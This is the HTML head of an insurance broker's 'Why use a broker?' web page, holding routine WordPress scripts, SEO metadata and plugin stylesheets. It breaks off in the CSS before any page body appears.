

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abbott.co.nz/about-us/why-use-a-broker/
body_size: 29008
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-NZ" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#0351af"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Why use a broker? - Abbott</title>
<meta name="description" content="Our goal is to be one of your trusted advisers.  It&#039;s our job to understand you and your business, and how we can best protect what you&#039;ve worked so hard to"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://abbott.co.nz/about-us/why-use-a-broker/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Why use a broker? - Abbott" />
<meta property="og:description" content="Our goal is to be one of your trusted advisers.  It&#039;s our job to understand you and your business, and how we can best protect what you&#039;ve worked so hard to" />
<meta property="og:url" content="https://abbott.co.nz/about-us/why-use-a-broker/" />
<meta property="og:site_name" content="Abbott" />
<meta property="article:published_time" content="2013-06-25T02:14:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Why use a broker? - Abbott" />
<meta name="twitter:description" content="Our goal is to be one of your trusted advisers.  It&#039;s our job to understand you and your business, and how we can best protect what you&#039;ve worked so hard to" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["InsuranceAgency","Organization"],"@id":"https://abbott.co.nz/#organization","name":"Abbott Insurance","url":"https://abbott.co.nz","logo":{"@type":"ImageObject","@id":"https://abbott.co.nz/#logo","url":"https://abbott.co.nz/wp-content/uploads/2019/03/Abbott-Logo-Family-RGB-Hero-238px.png","contentUrl":"https://abbott.co.nz/wp-content/uploads/2019/03/Abbott-Logo-Family-RGB-Hero-238px.png","caption":"Abbott Insurance","inLanguage":"en-NZ","width":"238","height":"91"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://abbott.co.nz/#logo"}},{"@type":"WebSite","@id":"https://abbott.co.nz/#website","url":"https://abbott.co.nz","name":"Abbott Insurance","publisher":{"@id":"https://abbott.co.nz/#organization"},"inLanguage":"en-NZ"},{"@type":"WebPage","@id":"https://abbott.co.nz/about-us/why-use-a-broker/#webpage","url":"https://abbott.co.nz/about-us/why-use-a-broker/","name":"Why use a broker? - Abbott","datePublished":"2013-06-25T02:14:22+00:00","dateModified":"2013-06-25T02:14:22+00:00","isPartOf":{"@id":"https://abbott.co.nz/#website"},"inLanguage":"en-NZ"},{"@type":"Person","@id":"https://abbott.co.nz/author/rian/","name":"rian","url":"https://abbott.co.nz/author/rian/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/66bcda8cea4bba57ba78a21bf0692a209ad719dec34473fa3c5359dbec8fc8c5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/66bcda8cea4bba57ba78a21bf0692a209ad719dec34473fa3c5359dbec8fc8c5?s=96&amp;d=mm&amp;r=g","caption":"rian","inLanguage":"en-NZ"},"worksFor":{"@id":"https://abbott.co.nz/#organization"}},{"@type":"Article","headline":"Why use a broker? - Abbott","datePublished":"2013-06-25T02:14:22+00:00","dateModified":"2013-06-25T02:14:22+00:00","author":{"@id":"https://abbott.co.nz/author/rian/","name":"rian"},"publisher":{"@id":"https://abbott.co.nz/#organization"},"description":"Our goal is to be one of your trusted advisers.\u00a0 It&#039;s our job to understand you and your business, and how we can best protect what you&#039;ve worked so hard to","name":"Why use a broker? - Abbott","@id":"https://abbott.co.nz/about-us/why-use-a-broker/#richSnippet","isPartOf":{"@id":"https://abbott.co.nz/about-us/why-use-a-broker/#webpage"},"inLanguage":"en-NZ","mainEntityOfPage":{"@id":"https://abbott.co.nz/about-us/why-use-a-broker/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.1');</script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abbott &raquo; Feed" href="https://abbott.co.nz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abbott &raquo; Comments Feed" href="https://abbott.co.nz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abbott &raquo; Why use a broker? Comments Feed" href="https://abbott.co.nz/about-us/why-use-a-broker/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/abbott.co.nz\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://abbott.co.nz/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0351af;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://abbott.co.nz/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='hvc_ihover-css' href='https://abbott.co.nz/wp-content/plugins/hover-effects-for-visual-composer/css/ihover.css' type='text/css' media='all' />
<link rel='stylesheet' id='hvc_square2-css' href='https://abbott.co.nz/wp-content/plugins/hover-effects-for-visual-composer/css/square2.css' type='text/css' media='all' />
<link rel='stylesheet' id='hvc_caption-css' href='https://abbott.co.nz/wp-content/plugins/hover-effects-for-visual-composer/css/caption.css' type='text/css' media='all' />
<link rel='stylesheet' id='hvc_custom-css' href='https://abbott.co.nz/wp-content/plugins/hover-effects-for-visual-composer/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://abbott.co.nz/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsl-styles-css' href='https://abbott.co.nz/wp-content/plugins/wp-store-locator/css/styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://abbott.co.nz/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css' href='https://abbott.co.nz/wp-content/themes/abbott/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css' href='https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.5/css/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='og_select2_bootstrap_style-css' href='https://abbott.co.nz/wp-content/themes/abbott-child/assets/css/select2-bootstrap4.css' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://abbott.co.nz/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://abbott.co.nz/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://abbott.co.nz/wp-content/plugins/popup-maker/assets/css/pum-site.min.css' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 3386: Floating Bar - Soft Blue */
.pum-theme-3386, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-3386 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-3386 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-3386 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-3386 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 3387: Content Only - For use with page builders or block editor */
.pum-theme-3387, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-3387 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-3387 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-3387 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-3387 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 3015: Default Theme */
.pum-theme-3015, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-3015 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
